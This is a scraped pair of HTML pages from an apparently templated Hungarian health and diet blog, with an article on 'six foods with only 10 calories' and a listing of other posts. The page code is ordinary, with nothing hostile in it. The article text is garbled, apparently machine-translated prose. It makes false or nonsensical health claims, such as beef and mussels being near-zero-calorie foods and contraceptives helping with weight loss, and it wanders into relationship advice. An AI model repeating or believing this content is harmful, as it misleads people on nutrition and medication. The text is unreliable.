
<file: amelyek.html>
<!DOCTYPE html>
<html lang="hu">
<head>
  

  <title>szervezet</title>

  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet'>

  <!-- Css -->
  <link rel="stylesheet" href="css/bootstrap.min.css" />
  <link rel="stylesheet" href="css/font-icons.css" />
  <link rel="stylesheet" href="css/style.css" />

  <!-- Favicons -->



  <!-- Lazyload -->
  <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

  <!-- Navigation -->
  <header class="nav">

    <div class="nav__holder nav--sticky">
      <div class="container relative">
        <div class="flex-parent">

          <!-- Side Menu Button -->
          <!-- end Side menu button -->

          <!-- Mobile logo -->
          <a href="index.html" class="logo logo--mobile d-lg-none">
            boldogság
          </a>

          <!-- Nav-wrap -->
          <nav class="flex-child nav__wrap d-none d-lg-block">
            <ul class="nav__menu">

              <li>
                <a href="index.html">Fő</a>
              </li>

              <li class="nav__dropdown">
                <a href="blog.html">Cikkek</a>
              </li>

              <li class="nav__dropdown">
                <a href="contact.html">Kapcsolatok</a>
              </li>

              <li class="nav__dropdown">
                <a href="policy.html">Adatvédelmi politika</a>
              </li>

              <li>
                <a href="terms.html">Általános szerződési feltételek</a>
              </li>


            </ul> <!-- end menu -->
          </nav> <!-- end nav-wrap -->

          <!-- Nav Right -->
          <div class="nav__right nav--align-right d-lg-flex">

            <!-- Socials -->
            <div class="nav__right-item socials nav__socials d-none d-lg-flex">
              <a class="social social-facebook social--nobase" href="#" target="_blank" aria-label="facebook">
                <i class="ui-facebook"></i>
              </a>
              <a class="social social-twitter social--nobase" href="#" target="_blank" aria-label="twitter">
                <i class="ui-twitter"></i>
              </a>
              <a class="social social-google social--nobase" href="#" target="_blank" aria-label="google">
                <i class="ui-google"></i>
              </a>
              <a class="social social-youtube social--nobase" href="#" target="_blank" aria-label="youtube">
                <i class="ui-youtube"></i>
              </a>
              <a class="social social-instagram social--nobase" href="#" target="_blank" aria-label="instagram">
                <i class="ui-instagram"></i>
              </a>
            </div>

            <!-- Search -->
            <div class="nav__right-item nav__search">
              <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                <i class="ui-search nav__search-trigger-icon"></i>
              </a>
              <div class="nav__search-box" id="nav__search-box">
                <form class="nav__search-form">
                  <input type="text" placeholder="Search an article" class="nav__search-input">
                  <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                    <i class="ui-search nav__search-icon"></i>
                  </button>
                </form>
              </div>

            </div>

          </div> <!-- end nav right -->

        </div> <!-- end flex-parent -->
      </div> <!-- end container -->

    </div>
  </header> <!-- end header -->

    <div class="main-container container" id="main-container">

      <!-- Content -->
      <div class="row">
            
        <!-- post content -->
        <div class="col-lg-8 blog__content mb-30">

          <!-- Breadcrumbs -->


          <!-- standard post -->
          <article class="entry">
            
            <div class="single-post__entry-header entry__header">

              <h1 class="single-post__entry-title">
                Erzsébet
                </li>
                <li class="entry__meta-date">
                  <i class="ui-date"></i>
                  26.03.2021
                </li>
                <li class="entry__meta-comments">
                  <i class="ui-comments"></i>
                 66
                </li>
              </ul>
            </div>

            <div class="entry__img-holder">
              <img src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" alt="" class="entry__img">
            </div>

            <!-- Share -->
            <div class="entry__share">
              <div class="socials entry__share-socials">
                <a href="#" class="social social-facebook entry__share-social social--wide social--medium">
                  <i class="ui-facebook"></i>

                </a>
                <a href="#" class="social social-twitter entry__share-social social--wide social--medium">
                  <i class="ui-twitter"></i>

                </a>
                <a href="#" class="social social-google-plus entry__share-social social--medium">
                  <i class="ui-google"></i>
                </a>
                <a href="#" class="social social-pinterest entry__share-social social--medium">
                  <i class="ui-pinterest"></i>
                </a>
              </div>                    
            </div> <!-- share -->

            <div class="entry__article">
              <p> <strong>6 az élelmiszerek, amelyek csak 10 kalóriát egy üveg</strong> Ez a legnépszerűbb finom Japán étel, de tartalmaz, mindössze 20 kalória van a pohár. Ez annak köszönhető, hogy az a tény, hogy a termékek tartalmazza ezt az ételt kell fogyasztani mértékkel, mindenesetre ne terhelje túl az emésztő rendszer. Kérjük, vegye figyelembe, hogy ez az étel nem helyettesíti a teljes étkezés, csak egy híd, amely elvezet a teljes összeget költött a nap folyamán, hogy a lehető legkisebb.Nekik fel teljesen, akkor is ezeket a 6 termékeket a diéta: uborka leves, nyers birsalma, Kagyló, marhahús, tenger gyümölcsei. Ez utóbbi annak köszönhető, hogy az a tény, hogy a kövér szereplő ezek a termékek könnyen felszívódik a szervezetben, diéta után, a birs, a zsír nagyon hasznos az egész testet. Fontos azonban, hogy ne vigyük túlzásba.Az első dolog, amit meg kell figyelni, hogy ezek nem csak hasznos termékek megtalálhatók az étlapon. Vannak más zöldség, amit kell, de mértékkel célokra, hozzáadhatjuk őket a menüben. Ha ezek nem szerepelnek a diéta, akkor fontolja meg őket finomságokat. Azonban, ha meg akarja tartani a szabályokat, nem érdeklődő "ülő" életforma, akkor ezek a termékek minden bizonnyal hasznos az egészségre.:) interaktív grafikus a termékek, amelyek nem szerepelnek az étrendben. Nyomja meg az "E" kulcs-ugyanakkor az ujjaival. Kell hozza fel a menüben. Mely termékek nem tartalmaznak keményítőt?A fenti eljárással kell végezni, folyamatosan, 1-2 nap. Nem szükséges, hogy mossa le a termékeket ezt követően csak válaszd ki, mikor, mit. Nagyon fontos, hogy csökkentse a stressz a szervezetben. Fontos, hogy megmutassa magát, de nem hagyja abba, a testedzés, a sportolás, a testmozgás. Ez nagyon fontos, hogy folyamatosan megfelelő súlyt. Persze, csak kövesd a diétát az a célja, hogy a párkapcsolat, hogy szingli. De fontos figyelembe venni az egyéni, illetve a kapcsolat. Van egy csomó kalóriát édességet, de szükséges, hogy a szervezet működik. De hosszú távon, a fogamzásgátlók használata segít a harcot a felesleges súly.Felhasználva az egyensúlyt, hogy a végén a diéta, ha azt veszi észre, hogy a túlsúly hatással volt a megjelenése okozott problémát. Ehhez, akkor a következők: csak gyümölcs, zöldség egészséges.Egy tipp: viszonozni a szívességet, tudsz ajánlani ajándékok, hogy a más jelentős. Akkor is csak becsületes, őszinte cseréket. Ellenkező esetben a másik ember biztosan nem érzem a szerelmet. Továbbá: hogy javítsa a megjelenését, akkor kell, hogy korlátozza magát, hogy kozmetikai eljárások. Gyakran kozmetikai eljárások lehet elég kockázatos. Szóval, ha van egy "oldal" kapcsolat, akkor ajánlott, hogy beszélje</p>






              <!-- Final Review -->
               <!-- end final review -->

              <!-- tags -->
              <!-- end tags -->

            </div> <!-- end entry article -->

            <!-- Newsletter -->


            <!-- Author -->


            <!-- Prev / Next Post -->


            <!-- Related Posts -->
          <!-- end related posts -->

          </article> <!-- end standard post -->


          <!-- Comments -->
          <!-- end comments -->


          <!-- Comment Form -->
         <!-- end comment form -->

        </div> <!-- end col -->
        
        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

          <!-- Widget Social Subscribers -->
          <div class="widget widget-social-subscribers">
            <ul class="widget-social-subscribers__list">
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--facebook">
                  <i class="ui-facebook widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">952</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--twitter">
                  <i class="ui-twitter widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">930</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--google">
                  <i class="ui-google widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">453</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--rss">
                  <i class="ui-rss widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">965</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--youtube">
                  <i class="ui-youtube widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">225</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--instagram">
                  <i class="ui-instagram widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1507</span>

                </a>
              </li>
            </ul>
          </div>

          <!-- Widget Newsletter -->
          <div class="widget widget_mc4wp_form_widget">
            <h4 class="widget-title">Feliratkozás</h4>
            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <p>
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </p>
                <p>
                  <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                </p>
              </div>
            </form>
          </div> <!-- end widget newsletter -->

          <!-- Widget Popular/Latest Posts -->
          <div class="widget widget-tabpost">
            <div class="tabs widget-tabpost__tabs">
              <ul class="tabs__list widget-tabpost__tabs-list">
                <li class="tabs__item widget-tabpost__tabs-item tabs__item--active">
                  <a href="-%&link&%-" class="tabs__url tabs__trigger widget-tabpost__tabs-url">Népszerű</a>
                </li>

              </ul> <!-- end tabs -->

              <!-- tab content -->
              <div class="tabs__content tabs__content-trigger widget-tabpost__tabs-content">

                <div class="tabs__content-pane tabs__content-pane--active" id="tab-trending">
                  <ul class="post-list-small">
                    
                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="amelyek.html">
                              <img data-src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="amelyek.html">6 az élelmiszerek, amelyek csak 10 kalóriát egy üveg</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              26.03.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    

                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="hyper.html">
                              <img data-src="./assets/images/hyper.jpg" src="./assets/images/hyper.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="hyper.html">Miért fontos figyelnünk a magas vérnyomásra?</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              26.03.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    

                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="hogyan.html">
                              <img data-src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="hogyan.html">Hogyan lehet megszabadulni a sóvárgást, édességek</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              26.03.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    


                  </ul>
                </div>





              </div> <!-- end tab content -->
            </div> <!-- end tabs -->
          </div> <!-- end widget popular/latest posts -->

         </div> <!-- end widget ad 300 -->

          <!-- Widget Socials -->
          <!-- end widget socials -->

          <!-- Widget Twitter -->


          <!-- Widget Ad 125 -->
          <!-- end widget ad 300 -->

          <!-- Widget Carousel -->


          <!-- Latest Reviews -->


          <!-- Widget Tags -->


        </aside>  <!-- end sidebar -->
      
      </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
      <footer class="footer footer--dark">
  <div class="container">
    <div class="footer__widgets">
      <div class="row">

        <div class="col-lg-3 col-md-6">
          <div class="widget">
            <a href="index.html">
              boldogság
            </a>

          </div>
        </div>



        <div class="col-lg-3 col-md-6">
          <div class="widget widget__newsletter">


            <div class="socials mb-20">
              <a href="#" class="social social-facebook" aria-label="facebook"><i class="ui-facebook"></i></a>
              <a href="#" class="social social-twitter" aria-label="twitter"><i class="ui-twitter"></i></a>
              <a href="#" class="social social-google-plus" aria-label="google+"><i class="ui-google"></i></a>
              <a href="#" class="social social-youtube" aria-label="youtube"><i class="ui-youtube"></i></a>
              <a href="#" class="social social-instagram" aria-label="instagram"><i class="ui-instagram"></i></a>
            </div>

            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <p>
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </p>
                <p>
                  <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                </p>
              </div>
            </form>

          </div>
        </div>

        <div class="col-lg-3 col-md-6">
          <div class="widget widget_nav_menu">

            <ul>
              <li >
                <a href="index.html">Fő</a>
              </li>

              <li >
                <a href="blog.html">Cikkek</a>
              </li>

              <li >
                <a href="contact.html">Kapcsolatok</a>
              </li>

              <li>
                <a href="policy.html">Adatvédelmi politika</a>
              </li>
            </ul>
          </div>
        </div>

      </div>
    </div>
  </div> <!-- end container -->

  <div class="footer__bottom">
    <div class="container">
      <div class="row">

        <div class="col-lg-5 order-lg-1 text-md-center">
              <span class="copyright">
                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
              </span>
        </div>
      </div>

    </div>
  </div> <!-- end bottom footer -->
</footer> <!-- end footer -->

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>

</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>

</body>
</html>
</file>


<file: blog.html>
<!DOCTYPE html>
<html lang="hu">
<head>
  

  <title>vonzerő</title>

  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet'>

  <!-- Css -->
  <link rel="stylesheet" href="css/bootstrap.min.css" />
  <link rel="stylesheet" href="css/font-icons.css" />
  <link rel="stylesheet" href="css/style.css" />

  <!-- Favicons -->



  <!-- Lazyload -->
  <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

  <!-- Navigation -->
  <header class="nav">

    <div class="nav__holder nav--sticky">
      <div class="container relative">
        <div class="flex-parent">

          <!-- Side Menu Button -->
          <!-- end Side menu button -->

          <!-- Mobile logo -->
          <a href="index.html" class="logo logo--mobile d-lg-none">
            szépség
          </a>

          <!-- Nav-wrap -->
          <nav class="flex-child nav__wrap d-none d-lg-block">
            <ul class="nav__menu">

              <li>
                <a href="index.html">Fő</a>
              </li>

              <li class="nav__dropdown active">
                <a href="blog.html">Cikkek</a>
              </li>

              <li class="nav__dropdown">
                <a href="contact.html">Kapcsolatok</a>
              </li>

              <li class="nav__dropdown">
                <a href="policy.html">Adatvédelmi politika</a>
              </li>

              <li>
                <a href="terms.html">Általános szerződési feltételek</a>
              </li>


            </ul> <!-- end menu -->
          </nav> <!-- end nav-wrap -->

          <!-- Nav Right -->
          <div class="nav__right nav--align-right d-lg-flex">

            <!-- Socials -->
            <div class="nav__right-item socials nav__socials d-none d-lg-flex">
              <a class="social social-facebook social--nobase" href="#" target="_blank" aria-label="facebook">
                <i class="ui-facebook"></i>
              </a>
              <a class="social social-twitter social--nobase" href="#" target="_blank" aria-label="twitter">
                <i class="ui-twitter"></i>
              </a>
              <a class="social social-google social--nobase" href="#" target="_blank" aria-label="google">
                <i class="ui-google"></i>
              </a>
              <a class="social social-youtube social--nobase" href="#" target="_blank" aria-label="youtube">
                <i class="ui-youtube"></i>
              </a>
              <a class="social social-instagram social--nobase" href="#" target="_blank" aria-label="instagram">
                <i class="ui-instagram"></i>
              </a>
            </div>

            <!-- Search -->
            <div class="nav__right-item nav__search">
              <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                <i class="ui-search nav__search-trigger-icon"></i>
              </a>
              <div class="nav__search-box" id="nav__search-box">
                <form class="nav__search-form">
                  <input type="text" placeholder="Search an article" class="nav__search-input">
                  <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                    <i class="ui-search nav__search-icon"></i>
                  </button>
                </form>
              </div>

            </div>

          </div> <!-- end nav right -->

        </div> <!-- end flex-parent -->
      </div> <!-- end container -->

    </div>
  </header> <!-- end header -->

    <div class="main-container container" id="main-container">

      <!-- Content -->
      <div class="row">
            
        <!-- post content -->
        <div class="col-lg-8 blog__content mb-30">

          <div class="title-wrap">
            <h1>Cikkek</h1>
          </div>

          <div class="row">

            
            <div class="col-md-6">
              <article class="entry">
                <div class="entry__img-holder">
                  <a href="single.html">
                    <div class="thumb-container thumb-75">
                      <img data-src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" class="entry__img lazyload" alt="">
                    </div>
                  </a>
                </div>

                <div class="entry__body">
                  <div class="entry__header">
                    <h2 class="entry__title">
                      <a href="amelyek.html">6 az élelmiszerek, amelyek csak 10 kalóriát egy üveg</a>
                    </h2>
                    <ul class="entry__meta">
                      <li class="entry__meta-author">
                        <i class="ui-author"></i>
                        Szervác
                      </li>
                      <li class="entry__meta-date">
                        <i class="ui-date"></i>
                        23.03.2021
                      </li>
                      <li class="entry__meta-comments">
                        <i class="ui-comments"></i>
                      27
                      </li>
                    </ul>
                  </div>
                  <div class="entry__excerpt">
                    <p> <strong></strong> Ez a legnépszerűbb finom Japán étel, de tartalmaz, mindössze 20 kalória van a pohár. Ez annak köszönhető, hogy az a tény......</p>
                  </div>
                </div>
              </article>
            </div>
            

            <div class="col-md-6">
              <article class="entry">
                <div class="entry__img-holder">
                  <a href="single.html">
                    <div class="thumb-container thumb-75">
                      <img data-src="./assets/images/hyper.jpg" src="./assets/images/hyper.jpg" class="entry__img lazyload" alt="">
                    </div>
                  </a>
                </div>

                <div class="entry__body">
                  <div class="entry__header">
                    <h2 class="entry__title">
                      <a href="hyper.html">Miért fontos figyelnünk a magas vérnyomásra?</a>
                    </h2>
                    <ul class="entry__meta">
                      <li class="entry__meta-author">
                        <i class="ui-author"></i>
                        Szervác
                      </li>
                      <li class="entry__meta-date">
                        <i class="ui-date"></i>
                        23.03.2021
                      </li>
                      <li class="entry__meta-comments">
                        <i class="ui-comments"></i>
                      27
                      </li>
                    </ul>
                  </div>
                  <div class="entry__excerpt">
                    <p> <strong></strong> , Mi okozza a hirtelen sírni, hogy nincs rá magyarázat?Ha van egy nyilvánvaló oka, hogy sírjak - ez egy normális következm......</p>
                  </div>
                </div>
              </article>
            </div>
            

            <div class="col-md-6">
              <article class="entry">
                <div class="entry__img-holder">
                  <a href="single.html">
                    <div class="thumb-container thumb-75">
                      <img data-src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" class="entry__img lazyload" alt="">
                    </div>
                  </a>
                </div>

                <div class="entry__body">
                  <div class="entry__header">
                    <h2 class="entry__title">
                      <a href="hogyan.html">Hogyan lehet megszabadulni a sóvárgást, édességek</a>
                    </h2>
                    <ul class="entry__meta">
                      <li class="entry__meta-author">
                        <i class="ui-author"></i>
                        Szervác
                      </li>
                      <li class="entry__meta-date">
                        <i class="ui-date"></i>
                        23.03.2021
                      </li>
                      <li class="entry__meta-comments">
                        <i class="ui-comments"></i>
                      27
                      </li>
                    </ul>
                  </div>
                  <div class="entry__excerpt">
                    <p> <strong></strong> számos módja Van, hogy megszabaduljon a szokása, hogy a túlevés. Az egyik a átruházása, ízlés, érzelmi érzés a kedvenc......</p>
                  </div>
                </div>
              </article>
            </div>
            

          </div>

          <!-- Pagination -->
          <nav class="pagination">
            <span class="pagination__page pagination__page--current">1</span>
            <a href="#" class="pagination__page">2</a>
            <a href="#" class="pagination__page">3</a>
            <a href="#" class="pagination__page">4</a>
            <a href="#" class="pagination__page pagination__icon pagination__page--next"><i class="ui-arrow-right"></i></a>
          </nav>

        </div> <!-- end col -->
        
        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

          <!-- Widget Social Subscribers -->
          <div class="widget widget-social-subscribers">
